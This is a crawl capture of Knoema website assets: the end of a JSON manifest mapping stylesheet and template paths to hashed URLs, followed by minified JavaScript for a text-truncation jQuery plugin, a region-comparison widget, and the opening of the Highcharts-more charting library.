57489.less","/Css/Atlas/atlas-metadata-editor.less":"/assets.axd/Css/Atlas/atlas-metadata-editor.cd238eea7674e82d0293d5ecb059f32d9a296b28.less","/Css/Atlas/atlas-new.less":"/assets.axd/Css/Atlas/atlas-new.dfe7949842c691544e3c2537c8b116271c9d6227.less","/Css/Atlas/atlas.less":"/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less","/Css/Atlas/back-to-top.less":"/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less","/Css/Atlas/buttons.less":"/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less","/Css/Atlas/dialog.less":"/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less","/Css/Atlas/indicator.less":"/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less","/Css/Atlas/map.less":"/assets.axd/Css/Atlas/map.cc383613ce2a92111cdcf2d35f09471f1a64983d.less","/Css/Atlas/matrix.less":"/assets.axd/Css/Atlas/matrix.02c3c58704dd40bc5ea69b1b2e2ed823f0c6d13e.less","/Css/Atlas/provider.less":"/assets.axd/Css/Atlas/provider.3ccc1810ff83d83e4e8d0e6e7cd5ac9a0e668aaf.less","/Css/Atlas/ranks.less":"/assets.axd/Css/Atlas/ranks.18cf4acebd760043aaed7b20c394dc0ab686cabc.less","/Css/Atlas/region.less":"/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less","/Css/Atlas/similar.less":"/assets.axd/Css/Atlas/similar.ce283bf8a58f9ac8ac00715156907930b0980e15.less","/Css/Atlas/source.less":"/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less","/Css/Atlas/submit.less":"/assets.axd/Css/Atlas/submit.0d6ff4ab5decffd3b1308565c40f3b802e94f560.less","/Css/Atlas/tagline.less":"/assets.axd/Css/Atlas/tagline.0b73e45f0ad35c9c64eb8301665c00f74840fc81.less","/Css/Knoema/knoema.themepicker.less":"/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less","/Css/Knoema/knoema.gadgethost.less":"/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less","/Css/Knoema/knoema.page.less":"/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less","/Css/Knoema/knoema.datasetbrowser2.less":"/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less","/Css/Knoema/knoema.datasetviewer.less":"/assets.axd/Css/Knoema/knoema.datasetviewer.7709b5c2dcc3b7bf8b869ca255518dee9d41db8c.less","/Css/Knoema/knoema.dimensionfilter.less":"/assets.axd/Css/Knoema/knoema.dimensionfilter.8f4b4e7c4096cd3bee8207a2eb9585b46ece03ee.less","/Css/Knoema/knoema.dimensionmemberlist.less":"/assets.axd/Css/Knoema/knoema.dimensionmemberlist.b8f276ee733ab26e9d200759cb3178f10e450558.less","/Css/Knoema/knoema.overlay.less":"/assets.axd/Css/Knoema/knoema.overlay.ebcc0eb953d53ec33f903877e5081c74ab723bf0.less","/Css/Knoema/knoema.parametrizelayout.less":"/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less","/Css/Knoema/knoema.presentation.less":"/assets.axd/Css/Knoema/knoema.presentation.d7e2e5b4b0ea52b731743f9b918b4991b108c725.less","/Css/Knoema/knoema.presentationplayer.less":"/assets.axd/Css/Knoema/knoema.presentationplayer.7862eb0d2863da135188d851609823a715967817.less","/Css/Knoema/knoema.rangeseditor.less":"/assets.axd/Css/Knoema/knoema.rangeseditor.2d135e09f94f69d276ee614d4fb15c9eda0b97d8.less","/Css/Knoema/knoema.regionselector.less":"/assets.axd/Css/Knoema/knoema.regionselector.07486977c5aa3a9c6193ff965f36b5b5ed5ed259.less","/Css/Knoema/knoema.fileuploader.less":"/assets.axd/Css/Knoema/knoema.fileuploader.b1dadb494e0841e6d8a31250599fc768a91c7dde.less","/Css/Knoema/knoema.geocoding.less":"/assets.axd/Css/Knoema/knoema.geocoding.16119147bf7d18dee0f146ccc46c901b8e80cd21.less","/Css/Knoema/knoema.lightupload.less":"/assets.axd/Css/Knoema/knoema.lightupload.1bffdeab5d57f8a944a2bf7fb1fb6d025a26bc92.less","/Css/Knoema/knoema.userbanners.less":"/assets.axd/Css/Knoema/knoema.userbanners.ccdf8f479faf7abb5cadeaf2ad78c0048e069827.less","/Css/Knoema/knoema.textblock.less":"/assets.axd/Css/Knoema/knoema.textblock.c5920ccbdf672842253487e1f1227490bdc42ea8.less","/Css/Knoema/knoema.industriesselector.less":"/assets.axd/Css/Knoema/knoema.industriesselector.a57cdac8ed5ff6281e837b8deb01a4f8022557b7.less","/Css/Knoema/knoema.transformationmanager.less":"/assets.axd/Css/Knoema/knoema.transformationmanager.82082502f4f1db24602810764b40246a0ecf68f2.less","/Css/Knoema/knoema.nimblepanel.less":"/assets.axd/Css/Knoema/knoema.nimblepanel.cb826c456bb49128888d8988e9709fe221f1c0fc.less","/Css/Knoema/gadgets":"/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less","/Css/Knoema/appearancetab":"/assets.axd/Css/Knoema/appearancetab.819b32f02cc566e2ee3d536b0058d5cf86b6f0e4.less","/Css/dataset-history.less":"/assets.axd/Css/dataset-history.eca307be509b0df60571c02d9927a050bc1e4bc0.less","/Css/dataset-releases.less":"/assets.axd/Css/dataset-releases.a9d9ca0d14e3e16d2a854849c8d6a48335708a1e.less","/Css/default.less":"/assets.axd/Css/default.4a9d91a58d9ddd8ac47371157f7ed2e7aaae6815.less","/Css/main.less":"/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less","/Css/mixins.less":"/assets.axd/Css/mixins.0772f0c9c726146f0ce32c8df33e394eda1f8ea0.less","/Css/palette.less":"/assets.axd/Css/palette.d3d8cd0366767766b768bb34890882b972dda078.less","/Css/products.less":"/assets.axd/Css/products.1640389cc143da2c09129591bba7f3111ed7e3ed.less","/Css/theme.less":"/assets.axd/Css/theme.21804cb273ddce92cd61987c22c2d5a416aba822.less","/tinymce/Css/content.css":"/assets.axd/tinymce/Css/content.701d1fc32f9a81659393a1f6c064b144a7402df6.css","/tinymce/Css/default.content.less":"/assets.axd/tinymce/Css/default.content.95775f6d5a8903c15ff18777db3f27fc90741b4e.less","/Css/vendor/virtual-select.css":"/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css","/Css/Knoema":"/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less","/Css/jQuery":"/assets.axd/Css/jQuery.b814668a195367703219e8fd74253236e34a0bbc.less","/tinymce/skins/lightgray":"/assets.axd/tinymce/skins/lightgray.a787dc2ea9b00aa2bbbaa2f6c56cd0bf3f8d1720.less","/Tmpl/search/factfinder":"/assets.axd/Tmpl/search/factfinder.e14790170f7f5d7d83f054a55e25930f0446396c.htm","/Tmpl/search/similar":"/assets.axd/Tmpl/search/similar.11b34b9195d586c9f6c14accfb2ec6bea2c57be1.htm","/Tmpl/billing":"/assets.axd/Tmpl/billing.87048a4e34e059ac59b69f61f9ea94af87af69b7.htm","/Tmpl/atlas":"/assets.axd/Tmpl/atlas.598773067f9693f1dba814f60c4e7c6eb8107077.htm","/Tmpl/geoplayground":"/assets.axd/Tmpl/geoplayground.0af76482cc909e89daf9f0d5e0bb88e1a79c7366.htm","/Tmpl/geoplayground/filters":"/assets.axd/Tmpl/geoplayground/filters.b9cf9421d6d0013421fede36a57b2daff679461a.htm","/Tmpl/knoema/geoplayground":"/assets.axd/Tmpl/knoema/geoplayground.9a6a1854b0dcca83b8abe4b4a8b45fd5295df72e.htm","/Tmpl/sys/admin":"/assets.axd/Tmpl/sys/admin.adc93c150373d0c8971f09048f7e88754ac20e17.htm","/Tmpl/sys/search-admin":"/assets.axd/Tmpl/sys/search-admin.ca48b2e6ea2ccc4b1afa8f8c2d428e72ed91425f.htm","/Tmpl/sys/community":"/assets.axd/Tmpl/sys/community.1de96f7a7a0b116d474251c8d80bc5c535ad7cac.htm","/Tmpl/datacalendar":"/assets.axd/Tmpl/datacalendar.dc65565b55485ad0a4abea63289d0d9981a059a2.htm","/Tmpl/knoema/futurelens":"/assets.axd/Tmpl/knoema/futurelens.cafb691a759c77c19ad1624a1e671d6239dda12f.htm","/Tmpl/sys/community/apps/data-catalog":"/assets.axd/Tmpl/sys/community/apps/data-catalog.d4fcd0ca4481599faaac6a68312a52fa62e0822f.htm","/Tmpl/appliance":"/assets.axd/Tmpl/appliance.c78a522902182d28266401c4d996b51bb9c742c8.htm","/Tmpl/premium":"/assets.axd/Tmpl/premium.9ac973a1306194e5d7668385d9553f73b7d1c29d.htm","/Tmpl/knoema/datavisualization":"/assets.axd/Tmpl/knoema/datavisualization.f0c4e96f13a2e50dba41b53282a7a4e90ce0ddfa.htm","/Tmpl-displaylist":"/assets.axd/Tmpl-displaylist.eda9c1304d6ff466e918c7f68cc1c994d4e3b4dd.htm","/Tmpl-gallery":"/assets.axd/Tmpl/user/share-dialog.755efb704e5787f6ced16ad4d77daec0723d7a70.htm","/Tmpl/transformation-manager":"/assets.axd/Tmpl/transformation-manager.3fd9aabcd352ef021e640357f2c4977e61d209c2.htm","/Tmpl-upload-dataset":"/assets.axd/Tmpl-upload-dataset.c98fbcf68a0ee8bf88969ec693de2da48f223ff5.htm","/Tmpl-search-templates":"/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm","/Tmpl/search-mobile":"/assets.axd/Tmpl/search-mobile.033a432180af44dd70a8bb427c6b7a85e588e0c6.htm","/Tmpl-forecasts-templates":"/assets.axd/Tmpl/forecasts-premium-popup.7312b1dac6d9dcd8523a8eddec33cebfbab27837.htm","/Tmpl-community-metadata":"/assets.axd/Tmpl-community-metadata.353be126ef2831c32aa1b3b166d8b3d5c1fe719c.htm","/Tmpl-select-member":"/assets.axd/Tmpl/select-member.55a02c9bb585851b22733ad30244b52bd3a079b3.htm","/Tmpl-text-block":"/assets.axd/Tmpl-text-block.f44ed77ac269f08d27c70150e816bdc442bb177e.htm","/Tmpl-simple-dim-filter":"/assets.axd/Tmpl-simple-dim-filter.9322cd7ec0c02fe32f98501246d1efe536aeabce.htm","/Tmpl-dataseteditor":"/assets.axd/Tmpl-dataseteditor.c80822c2f637185d7917794109c5fd4d01c522fa.htm","/Tmpl-knoema-dsviewer-nimble-overlay":"/assets.axd/Tmpl/knoema/dsviewer/nimble-overlay.893cab57f13dc23f7b3d1c134013618c6affe02d.htm","/Tmpl-knoema-dataset-viewer":"/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm","/Tmpl-dimensionfilter":"/assets.axd/Tmpl-dimensionfilter.6b07ce081aa0efaac4949295e26ea58b2b14a539.htm","/Tmpl-knoema-overlay":"/assets.axd/Tmpl-knoema-overlay.e0e701e1bc74bd1581c00631b1afb387d096d387.htm","/Tmpl-dsbrowser2":"/assets.axd/Tmpl-dsbrowser2.a2714974af22bf517307ef5bbeda06bd9e68e19b.htm","/Tmpl-export-user-list-dialog":"/assets.axd/Tmpl/export-user-list-dialog.f721b8d052cc41f2e7679c5994bb3fd478c220d5.htm","/Tmpl-export-dataset-list-dialog":"/assets.axd/Tmpl-export-dataset-list-dialog.b0fb3b401448b8060e9a958cd693d1d0ccb1735d.htm","/Tmpl-dataset-license-type-dialog":"/assets.axd/Tmpl/dataset-license-type-dialog.22dc68e49186ad5b2fb27b6be067acf27b6e5a81.htm","/Tmpl-dimension-memberlist-templates":"/assets.axd/Tmpl-dimension-memberlist-templates.8189ef6749af449fbab04efde43c1e4dcc731a16.htm","/Tmpl-setup-parameterization-templates":"/assets.axd/Tmpl-setup-parameterization-templates.28bcc8d2e89f50be75b03ed34ad6103f98a752e4.htm","/Tmpl-parameterize-dropdown-templates":"/assets.axd/Tmpl-parameterize-dropdown-templates.c9e7107753c7fcf2ca12315aa105da231a3c91b2.htm","/Tmpl-presentation-templates":"/assets.axd/Tmpl-presentation-templates.b5f1a14dfc4301aeb0d341969d50500b0f0bbb5b.htm","/Tmpl-knoema-page-common-templates":"/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm","/Tmpl-gadgetbin":"/assets.axd/Tmpl-gadgetbin.7e35ebe708f46551d6f4f96df12663afa6006912.htm","/Tmpl/knoema/geocoding":"/assets.axd/Tmpl/knoema/geocoding.bba84c48787e160da375d08294187812ba2973f6.htm","/Tmpl-embed":"/assets.axd/Tmpl-embed.2ed1665b9e1f25f26b104eeff2d212637cec6b2b.htm","/Tmpl-page-user-is-authenticated":"/assets.axd/Tmpl-page-user-is-authenticated.a46a9ed29ffe85639c0ea53d1d639b8676ef5f03.htm","/Tmpl-page-edit-templates":"/assets.axd/Tmpl-page-edit-templates.afaf80809d3dcbdffc26e9fb0130dc2220331bca.htm","/Tmpl-page-components":"/assets.axd/Tmpl-page-components.b07f36bb4d76ab51a7aa5cbdd694aea32b665b30.htm","/Tmpl-regression-templates":"/assets.axd/Tmpl-regression-templates.3f1da84a5f5b7dbf6561e7fe475513756c0e0335.htm","/Tmpl-index-builder-templates":"/assets.axd/Tmpl-index-builder-templates.e81ef83a7d66adaaea005c06f77e931fba3471b6.htm","/Tmpl-region-selector":"/assets.axd/Tmpl/region-selector.8d4cd6dbc087a56043e84ab3fbf863cd824aa898.htm","/Tmpl-social-bar":"/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm","/Tmpl-ranking-gadget":"/assets.axd/Tmpl-ranking-gadget.b9d697d60092e7def01a343f07efdf7b71598603.htm","/Tmpl-infocard-gadget":"/assets.axd/Tmpl/infocard-template.2dbbbf337f81ba86c7f3f08743ea0c8412e6c294.htm","/Tmpl-bubblechart-gadget":"/assets.axd/Tmpl/bubble-tooltip.53ed37215395e80799566949df6c4a2f6c2e9761.htm","/Tmpl-text-editor":"/assets.axd/Tmpl-text-editor.76630d90a018372c2b47868f1e7e6f56cdadbfd7.htm","/Tmpl/knoema/gadget/pictogram":"/assets.axd/Tmpl/knoema/gadget/pictogram.2c757b92b16267607d8687f5ea2ea9fa21fca8fe.htm","/Tmpl-dimension-metadata":"/assets.axd/Tmpl-dimension-metadata.2ed2e15f99bf2404692b15a99700b66162f22adc.htm","/Tmpl-sys-community-apps-gallery-resource":"/assets.axd/Tmpl/sys/community/apps/gallery-resource.7c531eac8485b70a2323a5e40b49241786816318.htm","/Tmpl-knoema-upload-info":"/assets.axd/Tmpl/knoema/upload-info.6556349cb71f268bfbfe262113bdb04e27726d30.htm","/Tmpl-knoema-time-series-attribute":"/assets.axd/Tmpl-knoema-time-series-attribute.bff9c8faed10f907096859bafbfb3885685933c9.htm","/Tmpl-knoema-components":"/assets.axd/Tmpl/knoema/components/timeline.98f08896b563aae21949bac4d7a7834744bd9bce.htm","/Tmpl/tips":"/assets.axd/Tmpl/tips/export.897ed0ef52f990d3293ded0b2516aa9e63f3829c.htm","/Tmpl-dataset-viewer-v3":"/assets.axd/Tmpl-dataset-viewer-v3.e9157f9f7847379183efc65058104ff1b05c15bf.htm","/Tmpl-industries-dialog":"/assets.axd/Tmpl-industries-dialog.db203df452a6b201b5445edf2454da703a8de652.htm","/Tmpl-community-add-plan-dialog":"/assets.axd/Tmpl/community-add-plan-dialog.af5f413741ec282f4b03b81388f01e13c2fc120b.htm","/Tmpl-community-plan-row":"/assets.axd/Tmpl/community-plan-row.6faaa9f37c0bd2396396da8feb6542b9c1201fa5.htm","/Tmpl-populate-datasets-dsbrowser-container":"/assets.axd/Tmpl-populate-datasets-dsbrowser-container.5656f6918533c4be502f1ba0f342c2fb14b9451c.htm","/Tmpl-block-bookmarks":"/assets.axd/Tmpl-block-bookmarks.8024575efcedb0330e2b85bd835872fb8c094370.htm","/Tmpl-block-data-insights":"/assets.axd/Tmpl/block-data-insights.b26d531c4cea95c045cf9e5412887ea16a704573.htm","/Tmpl-home-first-popup":"/assets.axd/Tmpl/home-first-popup.ad49c5a124a1ae1bf1852db45522806fa285a223.htm","/Tmpl-bookmarks":"/assets.axd/Tmpl-bookmarks.1a67f5b7fedee833353f77c19c565ee4bd5c860d.htm","/Tmpl-user-resources":"/assets.axd/Tmpl-user-resources.78ec77ed1dc763e739e8b722b74e5d5dcdbd6553.htm","/Tmpl-components":"/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm","/Tmpl-gallery-components":"/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm","/Tmpl-profile-shortcuts-dialog":"/assets.axd/Tmpl/profile-shortcuts-dialog.35cb5767d3b313202bf9ac6f11b3c2700bdc2efa.htm","/Tmpl-user-notifications-collection":"/assets.axd/Tmpl-user-notifications-collection.76d549c9c117b057c161cc1d10f82982c0c161c6.htm","/Tmpl-snowflake":"/assets.axd/Tmpl/snowflake-query.cd38accc5f2b36b3380ebf6dbe4e4d2429f859d6.htm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js
body_size: 262
content:
function shave(n,t,i){var o,l,v,u,y,p,e,a,s,k;if(i||(i={}),!t)throw Error("maxHeight is required");if(o=typeof n=="string"?document.querySelectorAll(n):n,o){var d=i.character||"…",w=i.classname||"js-shave",h=typeof i.spaces=="boolean"?i.spaces:!0,b='<span class="js-shave-char">'+d+"<\/span>";for(("length"in o)||(o=[o]),l=0;l<o.length;l+=1){var r=o[l],f=r.style,g=r.querySelector("."+w),c=r.textContent===undefined?"innerText":"textContent";if(g&&(r.removeChild(r.querySelector(".js-shave-char")),r[c]=r[c]),v=r[c],u=h?v.split(" "):v,!(u.length<2)){if(y=f.height,f.height="auto",p=f.maxHeight,f.maxHeight="none",r.offsetHeight<=t){f.height=y;f.maxHeight=p;continue}for(e=u.length-1,a=0;a<e;)s=a+e+1>>1,r[c]=h?u.slice(0,s).join(" "):u.slice(0,s),r.insertAdjacentHTML("beforeend",b),r.offsetHeight>t?e=h?s-1:s-2:a=s;r[c]=h?u.slice(0,e).join(" "):u.slice(0,e);r.insertAdjacentHTML("beforeend",b);k=h?" "+u.slice(e).join(" "):u.slice(e);r.insertAdjacentHTML("beforeend",'<span class="'+w+'" style="display:none;">'+k+"<\/span>");f.height=y;f.maxHeight=p}}}}if(typeof window!="undefined"){var plugin=window.$||window.jQuery||window.Zepto;plugin&&(plugin.fn.shave=function(n,t){return shave(this,n,t),this})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js
body_size: 185
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(n,t){this._compareUrl=n;this._selectedRegions=t.selected;this._selectedLevel=t.level||2;this._selectedParentRegionId=t.parent||null;this._countriesGroupName=t.groupName||"";this._countriesGroupIds=t.countries||[];this._currentRegionId=t.currentRegionId;this._init()}return t.prototype._init=function(){var f=this,i=[],t,r,u;if(this._selectedRegions&&this._selectedRegions.length>0)for(t=0;t<this._selectedRegions.length;t++)i.push({id:this._selectedRegions[t]});r={parentId:this._selectedParentRegionId,level:this._selectedLevel,multiSelect:!0,selectedRegion:i,maxMembersLength:5,countryGroup:{Ids:this._countriesGroupIds,Name:this._countriesGroupName},buttons:{ok:$.R("~/Js/knoema/Knoema.Widget.js","OK")},currentRegionId:this._currentRegionId};u=new n.RegionSelector(r);u.show();$("body").on("regionSelected",function(n,t){for(var i=[],r=0;r<t.length;r++)i.push(t[r].id);i.length?window.location.href=f._compareUrl+i.join():window.location.search.search(/compareto/i)>-1&&(window.location.href=window.location.protocol+"//"+window.location.hostname+window.location.pathname)})},t}();t.AtlasCompare=i})(t=n.Widget||(n.Widget={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js
body_size: 28444
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
(function(n){typeof module=="object"&&module.exports?(n["default"]=n,module.exports=n):typeof define=="function"&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(t){return n(t),n.Highcharts=t,n}):n(typeof Highcharts!="undefined"?Highcharts:undefined)})(function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t=n?n._modules:{};i(t,"Extensions/Pane.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Utilities.js"],t["Mixins/CenteredSeries.js"]],function(n,t,i,r,u,f){function s(n,t,i){return Math.sqrt(Math.pow(n-i[0],2)+Math.pow(t-i[1],2))<=i[2]/2}var o=u.addEvent,c=u.extend,e=u.merge,l=u.pick,a=u.splat,h;return n.prototype.collectionsWithUpdate.push("pane"),h=function(){function n(n,t){this.background=void 0;this.center=void 0;this.chart=void 0;this.options=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:i.neutralColor20,backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,i.backgroundColor],[1,i.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(n,t)}return n.prototype.init=function(n,t){this.chart=t;this.background=[];t.pane.push(this);this.setOptions(n)},n.prototype.setOptions=function(n){this.options=n=e(this.defaultOptions,this.chart.angular?{background:{}}:void 0,n)},n.prototype.render=function(){var r=this.options,t=this.options.background,u=this.chart.renderer,i,n;if(this.group||(this.group=u.g("pane-group").attr({zIndex:r.zIndex||0}).add()),this.updateCenter(),t)for(t=a(t),i=Math.max(t.length,this.background.length||0),n=0;n<i;n++)t[n]&&this.axis?this.renderBackground(e(this.defaultBackgroundOptions,t[n]),n):this.background[n]&&(this.background[n]=this.background[n].destroy(),this.background.splice(n,1))},n.prototype.renderBackground=function(n,t){var i="animate",r={"class":"highcharts-pane "+(n.className||"")};this.chart.styledMode||c(r,{fill:n.backgroundColor,stroke:n.borderColor,"stroke-width":n.borderWidth});this.background[t]||(this.background[t]=this.chart.renderer.path().add(this.group),i="attr");this.background[t][i]({d:this.axis.getPlotBandPath(n.from,n.to,n)}).attr(r)},n.prototype.updateCenter=function(n){this.center=(n||this.axis||{}).center=f.getCenter.call(this)},n.prototype.update=function(n,t){e(!0,this.options,n);e(!0,this.chart.options.pane,n);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(n){n.pane===this&&(n.pane=null,n.update({},t))},this)},n}(),n.prototype.getHoverPane=function(n){var t=this,i;return n&&t.pane.forEach(function(r){var u=n.chartX-t.plotLeft,f=n.chartY-t.plotTop,e=t.inverted?f:u,o=t.inverted?u:f;s(e,o,r.center)&&(i=r)}),i},o(n,"afterIsInsidePlot",function(n){var t=this;t.polar&&(n.isInsidePlot=t.pane.some(function(t){return s(n.x,n.y,t.center)}))}),o(r,"beforeGetHoverData",function(n){var t=this.chart;t.polar?(t.hoverPane=t.getHoverPane(n),n.filter=function(i){return i.visible&&!(!n.shared&&i.directTouch)&&l(i.options.enableMouseTracking,!0)&&(!t.hoverPane||i.xAxis.pane===t.hoverPane)}):t.hoverPane=void 0}),o(r,"afterGetHoverData",function(n){var t=this.chart;n.hoverPoint&&n.hoverPoint.plotX&&n.hoverPoint.plotY&&t.hoverPane&&!s(n.hoverPoint.plotX,n.hoverPoint.plotY,t.hoverPane.center)&&(n.hoverPoint=void 0)}),t.Pane=h,t.Pane});i(t,"Core/Axis/HiddenAxis.js",[],function(){return function(){function n(){}return n.init=function(n){n.getOffset=function(){};n.redraw=function(){this.isDirty=!1};n.render=function(){this.isDirty=!1};n.createLabelCollector=function(){return function(){return}};n.setScale=function(){};n.setCategories=function(){};n.setTitle=function(){};n.isHidden=!0},n}()});i(t,"Core/Axis/RadialAxis.js",[t["Core/Axis/Axis.js"],t["Core/Axis/Tick.js"],t["Core/Axis/HiddenAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.addEvent,s=r.correctFloat,e=r.defined,h=r.extend,a=r.fireEvent,y=r.isNumber,c=r.merge,u=r.pick,p=r.pInt,o=r.relativeLength,v=r.wrap,l=function(){function t(){}return t.init=function(t){var i=n.prototype;t.setOptions=function(n){var i=this.options=c(t.constructor.defaultOptions,this.defaultPolarOptions,n);i.plotBands||(i.plotBands=[]);a(this,"afterSetOptions")};t.getOffset=function(){i.getOffset.call(this);this.chart.axisOffset[this.side]=0};t.getLinePath=function(n,t,i){var r=this.pane.center,o,s=this.chart,f=u(t,r[2]/2-this.offset),h=this.left||0,c=this.top||0,e;return typeof i=="undefined"&&(i=this.horiz?0:this.center&&-this.center[3]/2),i&&(f+=i),this.isCircular||typeof t!="undefined"?(e=this.chart.renderer.symbols.arc(h+r[0],c+r[1],f,f,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),e.xBounds=[h+r[0]],e.yBounds=[c+r[1]-f]):(o=this.postTranslate(this.angleRad,f),e=[["M",this.center[0]+s.plotLeft,this.center[1]+s.plotTop],["L",o.x,o.y]]),e};t.setAxisTranslation=function(){i.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};t.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&typeof u(this.userMax,this.options.max)=="undefined"&&s(this.endAngleRad-this.startAngleRad)===s(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};t.setAxisSize=function(){var n,t;i.setAxisSize.call(this);this.isRadial&&(this.pane.updateCenter(this),n=this.center=h([],this.pane.center),this.isCircular?this.sector=this.endAngleRad-this.startAngleRad:(t=this.postTranslate(this.angleRad,n[3]/2),n[0]=t.x-this.chart.plotLeft,n[1]=t.y-this.chart.plotTop),this.len=this.width=this.height=(n[2]-n[3])*u(this.sector,1)/2)};t.getPosition=function(n,t){var i=this.translate(n);return this.postTranslate(this.isCircular?i:this.angleRad,u(this.isCircular?t:i<0?0:i,this.center[2]/2)-this.offset)};t.postTranslate=function(n,t){var i=this.chart,r=this.center;return n=this.startAngleRad+n,{x:i.plotLeft+r[0]+Math.cos(n)*t,y:i.plotTop+r[1]+Math.sin(n)*t}};t.getPlotBandPath=function(n,t,i){var c=function(n){if(typeof n=="string"){var t=parseInt(n,10);return it.test(n)&&(t=t*w/100),t}return n},f=this.center,p=this.startAngleRad,w=f[2]/2,b=Math.min(this.offset,0),k=this.left||0,d=this.top||0,it=/%$/,o,s,r,l,g,a=this.isCircular,e,h=u(c(i.outerRadius),w),nt=c(i.innerRadius),tt=u(c(i.thickness),10),v,y;return this.options.gridLineInterpolation==="polygon"?e=this.getPlotLinePath({value:n}).concat(this.getPlotLinePath({value:t,reverse:!0})):(n=Math.max(n,this.min),t=Math.min(t,this.max),v=this.translate(n),y=this.translate(t),a||(h=v||0,nt=y||0),i.shape!=="circle"&&a?(o=p+(v||0),s=p+(y||0)):(o=-Math.PI/2,s=Math.PI*1.5,g=!0),h-=b,tt-=b,e=this.chart.renderer.symbols.arc(k+f[0],d+f[1],h,h,{start:Math.min(o,s),end:Math.max(o,s),innerR:u(nt,h-tt),open:g}),a&&(r=(s+o)/2,l=k+f[0]+f[2]/2*Math.cos(r),e.xBounds=r>-Math.PI/2&&r<Math.PI/2?[l,this.chart.plotWidth]:[0,l],e.yBounds=[d+f[1]+f[2]/2*Math.sin(r)],e.yBounds[0]+=r>-Math.PI&&r<0||r>Math.PI?-10:10)),e};t.getCrosshairPosition=function(n,t,i){var r=this,u=n.value,s=r.pane.center,c,h,f,o;return r.isCircular?(e(u)?n.point&&(c=n.point.shapeArgs||{},c.start&&(u=r.chart.inverted?r.translate(n.point.rectPlotY,!0):n.point.x)):(f=n.chartX||0,o=n.chartY||0,u=r.translate(Math.atan2(o-i,f-t)-r.startAngleRad,!0)),h=r.getPosition(u),f=h.x,o=h.y):(e(u)||(f=n.chartX,o=n.chartY),e(f)&&e(o)&&(i=s[1]+r.chart.plotTop,u=r.translate(Math.min(Math.sqrt(Math.pow(f-t,2)+Math.pow(o-i,2)),s[2]/2)-s[3]/2,!0))),[u,f||0,o||0]};t.getPlotLinePath=function(n){var t=this,w=t.pane.center,b=t.chart,ut=b.inverted,i=n.value,ft=n.reverse,it=t.getPosition(i),rt=t.pane.options.background?t.pane.options.background[0]||t.pane.options.background:{},nt=rt.innerRadius||"0%",tt=rt.outerRadius||"100%",u=w[0]+b.plotLeft,f=w[1]+b.plotTop,e=it.x,s=it.y,et=t.height,ot=n.isCrosshair,k=w[3]/2,h,d,c,l,a,v,r,g,y,p;if(ot&&(g=this.getCrosshairPosition(n,u,f),i=g[0],e=g[1],s=g[2]),t.isCircular)d=Math.sqrt(Math.pow(e-u,2)+Math.pow(s-f,2)),c=typeof 